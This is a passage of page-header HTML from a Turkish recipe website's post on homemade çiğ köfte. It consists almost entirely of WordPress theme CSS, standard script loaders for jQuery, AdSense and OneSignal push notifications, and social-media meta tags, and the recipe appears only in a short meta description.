100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/posts/14959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel="canonical" href="https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=14959' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Orijinal Çiğ Köfte Tarifi Bu tarifimde sizlere herkesin evinde rahatlıkla yapabileceği çiğ köfte tarifini vereceğim. Bu çiğ köfte yapımından sonra kimse dışarıdan çifköfte almak zorunda kalmayacak çünkü orijinal bir çiğ köfteci olacaksınız. Püf noktaları da veriyorum. 1/2 Yarım kilo esmer bulgur3 Yemek kaşığı isot1 çay Bardağı Zeytinyağı3 yemek Kaşığı domates salçası1 yemek Kaşığı Biber salçası2&hellip;" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Orijinal Çiğ Köfte Tarifi-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/" /><meta property="og:description" content="Orijinal Çiğ Köfte Tarifi Bu tarifimde sizlere herkesin evinde rahatlıkla yapabileceği çiğ köfte tarifini vereceğim. Bu çiğ köfte yapımından sonra kimse dışarıdan çifköfte almak zorunda kalmayacak …" /><meta property="article:published_time" content="2020-09-24T12:07:37+00:00" /><meta property="article:modified_time" content="2022-01-06T12:43:11+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/20200423_173943.jpg?v=1641472868" /><meta property="og:image:width" content="576" /><meta property="og:image:height" content="768" /><meta property="og:image:alt" content="Çiğ Köfte Tarifi" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Orijinal Çiğ Köfte Tarifi" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/20200423_173943.jpg?v=1641472868&#038;w=640" /><meta name="twitter:image:alt" content="Çiğ Köfte Tarifi" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="d7ee86baaa";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 